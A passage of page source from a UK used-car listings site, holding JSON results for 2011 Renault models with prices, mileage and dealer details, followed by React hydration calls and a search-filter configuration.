Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA18809/AETV12203892_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA18809/AETV12203892_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA18809/AETV12203892_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA18809/AETV12203892_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA18809/AETV12203892_5e.jpg"],"DateListed":"2025-08-07T23:10:08","BodyStyle":"Convertible","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"100,000","DetailsPageUrl":"/car-75518187","GBPPrice":"£1,490","GBPOriginalPrice":null,"GBPPriceIncVAT":"£1,490","GBPPriceExcVAT":"£1,490","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":7,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":10,"RegistrationNumberYear":"61","RegistrationYear":"2011","Registration":"MV61ULW","Sold":false,"UIPos":10,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=3ac3800b-c3e6-4c40-894f-535d4de7fd94\u0026vehicleId=75518187\u0026dealerId=77262\u0026rType=UKFinanceRatingCreditReport","Variant":"2011 (61) - 1.6 VVT GT Line 2dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":77262,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"HCS Motor Group","PhoneNumber":"01733 915059","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/hcs-motor-group/77262/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Ramsey Road","Line2":"Farcet","Line3":"","County":"Cambridgeshire","Town":"Peterborough","Postcode":"PE7 3DR","What3Words":"variously.excusing.thrillers","FormattedAddress":"Ramsey Road, Farcet, Peterborough, Cambridgeshire, PE7 3DR"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":75518187,"Manufacturer":"Renault","Model":"Wind","Title":"2011 (61) - 1.6 VVT GT Line 2dr","Price":1490.0,"MileageInt":100000,"Transmission":"Manual","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA18809/AETV12203892_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA18809/AETV12203892_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2011 Renault Laguna 2.0dCi MONACO GP Coupe 3dr 6spd manual. Mot 27/05/2026. Only 109,000 miles \u0026 drives really well. A very rare coupe model of this car giving it the flare \u0026 look of a sleek sports coupe. With an economical 2.0 diesel engine putting out 150hp it has the best of both worlds, with the economy of a clean diesel engine \u0026 the power of a sports car. A very clean example finished in a pearlescent white. Alloy wheels, climate control, A/C, cruise control, phone connectivity, sat nav enabled, Renault infotainment system, E/Windows, full glass roof. Viewing is welcome \u0026 encouraged. If you have any questions regarding this vehicle or would like to arrange a viewing/test drive then please do not hesitate to contact us. One of our friendly, experienced staff will be happy to help.","Doors":3,"Seats":4,"MPG":"54","BHP":"150","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA55620/AETV46058953_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA55620/AETV46058953_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA55620/AETV46058953_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA55620/AETV46058953_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA55620/AETV46058953_5e.jpg"],"DateListed":"2025-06-19T10:28:56","BodyStyle":"Coupe","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"109,000","DetailsPageUrl":"/car-75005498","GBPPrice":"£3,495","GBPOriginalPrice":null,"GBPPriceIncVAT":"£3,495","GBPPriceExcVAT":"£3,495","DefaultMonthlyCost":"52","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":22,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":11,"RegistrationNumberYear":"61","RegistrationYear":"2011","Registration":"CK61YFU","Sold":false,"UIPos":11,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=3ac3800b-c3e6-4c40-894f-535d4de7fd94\u0026vehicleId=75005498\u0026dealerId=54778\u0026rType=UKFinanceRatingCreditReport","Variant":"2011 (61) - 2.0 dCi 150 Monaco GP 3dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":54778,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Brighton Motorama","PhoneNumber":"01273 093601","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/brighton-motorama/54778/","Customer":"3C","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"North Industrial Estate","Line2":"New Road","Line3":"","County":"East Sussex","Town":"Newhaven","Postcode":"BN9 0HE","What3Words":"","FormattedAddress":"North Industrial Estate, New Road, Newhaven, East Sussex, BN9 0HE"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":75005498,"Manufacturer":"Renault","Model":"Laguna","Title":"2011 (61) - 2.0 dCi 150 Monaco GP 3dr","Price":3495.0,"MileageInt":109000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA55620/AETV46058953_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA55620/AETV46058953_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 16, 2 Previous Owners, All NG19  stock is carefully selected, so you can buy with confidence. Every car comes with 12 months of free AA breakdown cover, with the option to add an AA 6/12 month extended warranty . You can reserve any car with a fully refundable 99 reservation . We also offer nationwide delivery with your new car arriving in as little as 48 hour. Please call 01623 572173  where our friendly team will guide you through the process and help you find the perfect car. All our vehicles are sold with 12 months MOT and service. Part exchange welcome  please call to make an appointment to view this car . For finance please click the link for Zuto finance below.","Doors":5,"Seats":5,"MPG":"57","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA0/AETV0_0e.jpg"],"DateListed":"2026-01-06T00:15:26","BodyStyle":"People Carrier","EngineSizeLitres":"1.5","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"115,000","DetailsPageUrl":"/car-77108814","GBPPrice":"£1,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£1,995","GBPPriceExcVAT":"£1,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":0,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":12,"RegistrationNumberYear":"61","RegistrationYear":"2011","Registration":"GY61NGO","Sold":false,"UIPos":12,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=3ac3800b-c3e6-4c40-894f-535d4de7fd94\u0026vehicleId=77108814\u0026dealerId=90858\u0026rType=UKFinanceRatingCreditReport","Variant":"2011 (61) - 1.5 dCi Dynamique TomTom Euro 5 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":90858,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Ng19 Car Sales Ltd","PhoneNumber":"01623 572173","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/ng19-car-sales-ltd/90858/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"138 Chesterfield Road North","Line2":"","Line3":"","County":"Nottinghamshire","Town":"Mansfield","Postcode":"NG19 7JD","What3Words":"courier.risen.tree","FormattedAddress":"138 Chesterfield Road North, Mansfield, Nottinghamshire, NG19 7JD"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77108814,"Manufacturer":"Renault","Model":"Scenic","Title":"2011 (61) - 1.5 dCi Dynamique TomTom Euro 5 5dr","Price":1995.0,"MileageInt":115000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA0/AETV0_0e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA0/AETV0_0f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 17, 2 Previous Owners, Full Service History, Registered on 30/03/2011 on an 11 plate, this Renault Twingo Gordini 1.2 Turbo 3 Door Hatchback finished in black is a rare and increasingly sought-after example. It has MOT until 26th August 2026 and has had just two former keepers from new, with the same owner since 2014. The car has covered only 43,000 genuine miles and benefits from a full service history with extensive maintenance paperwork to support it. It is 100% HPI clear.This Twingo Gordini is in good condition both inside and out and drives very well. It comes with two remote Renault keys and professionally refurbished alloy wheels, which really enhance its appearance. Specification includes electric windows, power steering, remote central locking, electric mirrors, radio/CD player, air conditioning, cruise control, trip computer, alloy wheels, rear spoiler and rear privacy glass.This is a clean, bright example of a low-mileage, well-maintained and rare Renault Twingo Gordini. It is a quick little car that is great fun to drive, and with very few Gordini models available, they are becoming increasingly hard to find. Early viewing is highly recommended and you will not be disappointed.Offered for sale by Colebrook and Sons Ltd, 130 Stourvale Road, Southbourne, Bournemouth, BH6 5HF. Part exchange is welcome and competitive prices are paid. Please see our excellent 4.7 Google rating with over 369 reviews. We are a trusted AA and Trading Standards approved dealership.Extended warranty plans are available and supplied by Auto Protect for added peace of mind. Nationwide delivery is available and every vehicle comes with free 12 months AA Basic Breakdown Cover. Finance can be arranged, and 5 days fully comprehensive drive-away insurance is available for £44.99, arranged by the AA and supplied by Tempcover, subject to terms and conditions.For further information or to arrange a viewing, please contact Colebrook and Sons.","Doors":3,"Seats":4,"MPG":"49","BHP":"100","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA98700/AETV16643322_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA98700/AETV16643322_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA98700/AETV16643322_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA98700/AETV16643322_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA98700/AETV16643322_5e.jpg"],"DateListed":"2026-01-12T18:28:39","BodyStyle":"Hatchback","EngineSizeLitres":"1.1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"43,000","DetailsPageUrl":"/car-77172709","GBPPrice":"£3,295","GBPOriginalPrice":null,"GBPPriceIncVAT":"£3,295","GBPPriceExcVAT":"£3,295","DefaultMonthlyCost":"48","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":15,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":13,"RegistrationNumberYear":"11","RegistrationYear":"2011","Registration":"SD11BFF","Sold":false,"UIPos":13,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=3ac3800b-c3e6-4c40-894f-535d4de7fd94\u0026vehicleId=77172709\u0026dealerId=16109\u0026rType=UKFinanceRatingCreditReport","Variant":"2011 (11) - 1.2 TCE Gordini 3dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":16109,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Colebrook and Sons Ltd","PhoneNumber":"01202 145724","ReviewSummary":{"ScorePercentage":94.0415,"NumberOfReviews":386,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/colebrook-and-sons-ltd/16109/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"130 Stourvale Road","Line2":"Southbourne","Line3":"","County":"Dorset","Town":"Bournemouth","Postcode":"BH6 5HF","What3Words":"","FormattedAddress":"130 Stourvale Road, Southbourne, Bournemouth, Dorset, BH6 5HF"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77172709,"Manufacturer":"Renault","Model":"Twingo","Title":"2011 (11) - 1.2 TCE Gordini 3dr","Price":3295.0,"MileageInt":43000,"Transmission":"Manual","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA98700/AETV16643322_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA98700/AETV16643322_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 18, RENAULT WIND 1,6 VVT GT LINE 2 DR COUPE 11/11 This car is in excellent condition all round and is a very rare small sporty car with a low mileage and a service history. To be sold with one tears mot plus ant advisory items completed, serviced , and three months warranty. CREDIT CARDS AND PART EXCHANGE WELCOME , CONTACT US ON OUR ADVERTISED DETAILS","Doors":2,"Seats":2,"MPG":"40","BHP":"133","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA93594/AETV87882488_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA93594/AETV87882488_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA93594/AETV87882488_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA93594/AETV87882488_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA93594/AETV87882488_5e.jpg"],"DateListed":"2025-09-05T12:19:53","BodyStyle":"Convertible","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"73,000","DetailsPageUrl":"/car-75822867","GBPPrice":"£2,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£2,995","GBPPriceExcVAT":"£2,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":14,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":14,"RegistrationNumberYear":"11","RegistrationYear":"2011","Registration":"CX11WHG","Sold":false,"UIPos":14,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=3ac3800b-c3e6-4c40-894f-535d4de7fd94\u0026vehicleId=75822867\u0026dealerId=96874\u0026rType=UKFinanceRatingCreditReport","Variant":"2011 (11) - 1.6 VVT GT Line 2dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":96874,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Durdar Garage","PhoneNumber":"01228 273232","ReviewSummary":{"ScorePercentage":78.4091,"NumberOfReviews":88,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/durdar-garage/96874/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Durdar Garage, 514 Durdar Road","Line2":"","Line3":"","County":"Cumbria","Town":"Carlisle","Postcode":"CA2 4TU","What3Words":"","FormattedAddress":"Durdar Garage, 514 Durdar Road, Carlisle, Cumbria, CA2 4TU"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":75822867,"Manufacturer":"Renault","Model":"Wind","Title":"2011 (11) - 1.6 VVT GT Line 2dr","Price":2995.0,"MileageInt":73000,"Transmission":"Manual","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA93594/AETV87882488_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA93594/AETV87882488_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"**FREE DELIVERY UP TO 50 MILES**12 Months Mot On All Our Cars With Less Then 7 Months Mot** 3/6/12 Months Warranties Available - Nationwide Delivery Available - Part Exchange Welcome - Guranteed Minimum £300 Part Exchange On Any Vehicle - Based In The West Midlands Brierley Hill \u0026 Oldbury - Live Chat Available On WhatsApp/Text Message -  Open 7 Days A Week - Viewing Strictly By Appointment Only","Doors":5,"Seats":5,"MPG":"48","BHP":"75","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA17631/AETV54133791_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA17631/AETV54133791_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA17631/AETV54133791_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA17631/AETV54133791_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA17631/AETV54133791_5e.jpg"],"DateListed":"2025-04-27T14:45:04","BodyStyle":"Hatchback","EngineSizeLitres":"1.1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"69,000","DetailsPageUrl":"/car-74487534","GBPPrice":"£1,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£1,995","GBPPriceExcVAT":"£1,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":17,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":15,"RegistrationNumberYear":"11","RegistrationYear":"2011","Registration":"SH11WJE","Sold":false,"UIPos":15,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=3ac3800b-c3e6-4c40-894f-535d4de7fd94\u0026vehicleId=74487534\u0026dealerId=88239\u0026rType=UKFinanceRatingCreditReport","Variant":"2011 (11) - 1.2 16V Dynamique TomTom 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":88239,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"SK CAR COMPANY LTD","PhoneNumber":"01384 885534","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/sk-car-company-ltd/88239/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Delph Road","Line2":"","Line3":"","County":"West Midlands","Town":"Brierley Hill","Postcode":"DY5 2RN","What3Words":"unless.thinks.fuels","FormattedAddress":"Delph Road, Brierley Hill, West Midlands, DY5 2RN"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":74487534,"Manufacturer":"Renault","Model":"Clio","Title":"2011 (11) - 1.2 16V Dynamique TomTom 5dr","Price":1995.0,"MileageInt":69000,"Transmission":"Manual","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA17631/AETV54133791_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA17631/AETV54133791_1f.jpg"},"route":"sp"}],"initialLocation":"","vehicleType":"car","trackingId":"sp","qa":{}}), document.getElementById("react_0HNINODAA10VN"));
ReactDOM.hydrate(React.createElement(m.ResultAsyncCards, {"data":{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Renault","Year":"2011","BaseElement":"used"},"vehicles":[],"route":""},"overrideHeading":"Latest Renault 2011 cars","trackingId":"la","url":"/lazyload/latest/cars"}), document.getElementById("react_0HNINODAA10VO"));
ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNINODAA10VP"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNINODAA10VQ"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNINODAA10VR"));
</script>

    
    



<script>
  !!m && (function () {

    //identify which search criteria to use
    let type = 'car';

    window.m.Store.dispatch(window.m.Action('setSearchPanel')({"Doors":[{"Id":"Doors_2 doors","Value":"2 doors","Name":"2 doors","Counter":14,"Selected":false,"Sort":0},{"Id":"Doors_3 doors","Value":"3 doors","Name":"3 doors","Counter":44,"Selected":false,"Sort":1},{"Id":"Doors_4 doors","Value":"4 doors","Name":"4 doors","Counter":0,"Selected":false,"Sort":2},{"Id":"Doors_5 doors","Value":"5 doors","Name":"5 doors","Counter":87,"Selected":false,"Sort":3},{"Id":"Doors_6 doors","Value":"6 doors","Name":"6 doors","Counter":0,"Selected":false,"Sort":4},{"Id":"Doors_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":1,"Selected":false,"Sort":5}],"Seats":[{"Id":"Seats_2 seats","Value":"2 seats","Name":"2 seats","Counter":8,"Selected":false,"Sort":0},{"Id":"Seats_3 seats","Value":"3 seats","Name":"3 seats","Counter":1,"Selected":false,"Sort":1},{"Id":"Seats_4 seats","Value":"4 seats","Name":"4 seats","Counter":16,"Selected":false,"Sort":2},{"Id":"Seats_5 seats","Value":"5 seats","Name":"5 seats","Counter":116,"Selected":false,"Sort":3},{"Id":"Seats_6 seats","Value":"6 seats","Name":"6 seats","Counter":0,"Selected":false,"Sort":4},{"Id":"Seats_7 or more seats","Value":"7 or more seats","Name":"7 or more seats","Counter":5,"Selected":false,"Sort":5},{"Id":"Seats_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":6}],"SafetyRatings":[{"Id":"SafetyRatings_at least 3 stars","Value":"at least 3 stars","Name":"at least 3 stars","Counter":5,"Selected":false,"Sort":0},{"Id":"SafetyRatings_at least 4 stars","Value":"at least 4 stars","Name":"at least 4 stars","Counter":5,"Selected":false,"Sort":1},{"Id":"SafetyRatings_at least 5 stars","Value":"at least 5 stars","Name":"at least 5 stars","Counter":5,"Selected":false,"Sort":2},{"Id":"SafetyRatings_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":141,"Selected":false,"Sort":3}],"DealerRating":[{"Id":"DealerRating_1 star dealers","Value":"1 star dealers","Name":"1 star dealers","Counter":0,"Selected":false,"Sort":4},{"Id":"DealerRating_2 star dealers","Value":"2 star dealers","Name":"2 star dealers","Counter":2,"Selected":false,"Sort":3},{"Id":"DealerRating_3 star dealers","Value":"3 star dealers","Name":"3 star dealers","Counter":0,"Selected":false,"Sort":2},{"Id":"DealerRating_4 star dealers","Value":"4 star dealers","Name":"4 star dealers","Counter":17,"Selected":false,"Sort":1},{"Id":"DealerRating_5 star dealers","Value":"5 star dealers","Name":"5 star dealers","Counter":5,"Selected":false,"Sort":0}],"DealerType":[{"Id":"DealerType_CarSupermarket","Value":"CarSupermarket","Name":"Car Supermarket","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerType_Franchise","Value":"Franchise","Name":"Franchise","Counter":0,"Selected":false,"Sort":2},{"Id":"DealerType_Independent","Value":"Independent","Name":"Independent","Counter":146,"Selected":false,"Sort":1},{"Id":"DealerType_MultiFranchise","Value":"MultiFranchise","Name":"Multi Franchise","Counter":0,"Selected":false,"Sort":0}],"TopSpeedOptions":[{"Id":"TopSpeed_*","Value":"*","Name":"Top speed (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TopSpeed_0-100","Value":"0-100","Name":"0-100 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"TopSpeed_101-130","Value":"101-130","Name":"101-130 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"TopSpeed_131-160","Value":"131-160","Name":"131-160 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"TopSpeed_161+","Value":"161+","Name":"161 mph +","Counter":0,"Selected":false,"Sort":4}],"PowerOptions":[{"Id":"Power_*","Value":"*","Name":"Power (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Power_0-70","Value":"0-70","Name":"0 - 50 bhp","Counter":0,"Selected":false,"Sort":1},{"Id":"Power_71-100","Value":"71-100","Name":"50 - 100 bhp","Counter":0,"Selected":false,"Sort":2},{"Id":"Power_101-150","Value":"101-150","Name":"100 - 150 bhp","Counter":0,"Selected":false,"Sort":3},{"Id":"Power_151-200","Value":"151-200","Name":"150 - 200 bhp","Counter":0,"Selected":false,"Sort":4},{"Id":"Power_201-250","Value":"201-250","Name":"200 - 250 bhp","Counter":0,"Selected":false,"Sort":5},{"Id":"Power_251-300","Value":"251-300","Name":"250 - 300 bhp","Counter":0,"Selected":false,"Sort":6},{"Id":"Power_301+","Value":"301+","Name":"300 bhp +","Counter":0,"Selected":false,"Sort":7}],"MinPowerOptions":[{"Id":null,"Value":"-1","Name":"Min (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"MaxPowerOptions":[{"Id":null,"Value":"-1","Name":"Max (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"AccelerationOptions":[{"Id":"Accel_*","Value":"*","Name":"Acceleration (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Accel_0-3","Value":"0-3","Name":"Up to 3 secs 0-62 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"Accel_0-4","Value":"0-4","Name":"Up to 4 secs 0-62 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"Accel_0-5","Value":"0-5","Name":"Up to 5 secs 0-62 